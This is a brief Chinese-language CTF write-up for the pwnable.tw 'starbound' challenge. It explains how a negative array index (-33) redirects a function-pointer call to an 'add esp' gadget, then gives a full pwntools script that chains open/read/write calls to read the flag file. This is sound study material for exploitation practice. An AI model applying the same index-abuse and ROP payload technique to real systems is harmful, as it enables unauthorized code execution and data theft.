思路
确定偏移

要利用add esp, 0x1c,先把该指令的地址写到一个地址,如图是0x80580d0,同时也获得了/home/starbound/flag的地址,为0x80580d4

数组*dword_8058154[v3]*的首地址为0x8058154,如图

计算0x80580d0到0x8058154的偏移,为0x84,故索引为-33,即doword_8058154[-33]便是0x80580d0的地址。
exp
from tools import *
context.log_level='debug'
p = remote("chall.pwnable.tw",10202)
debug(p)
elf = ELF("./starbound")
def fun(payload1,payload2):
p.sendlineafter("> ",str(6))
p.sendlineafter("> ",str(2))
p.sendlineafter("Enter your name: ",payload1)
p.sendlineafter("> ",payload2)
'''
add esp, 0x1c
open("/home/starbound/flag",0)
read(3,flag_addr,0x50)
write(1,flag_addr,0x50)
'''
add_esp_0x1c = 0x08048e48
file_addr = 0x80580d4
flag_addr = 0x080580f0
return_addr = elf.sym['main']
payload1 = p32(add_esp_0x1c)+b'/home/starbound/flag\x00'
payload2 = b'-33\x00'+b'a'*4+p32(elf.plt['open'])+p32(return_addr)+p32(file_addr)+p32(0)
fun(payload1,payload2)
payload = b'-33\x00'+b'b'*4+p32(elf.plt['read'])+p32(return_addr)+p32(3)+p32(flag_addr)+p32(0x50)
fun(p32(add_esp_0x1c),payload)
payload = b'-33\x00'+b'c'*4+p32(elf.plt['write'])+p32(return_addr)+p32(1)+p32(flag_addr)+p32(0x50)
fun(p32(add_esp_0x1c),payload)
p.interactive()
|
拿到flag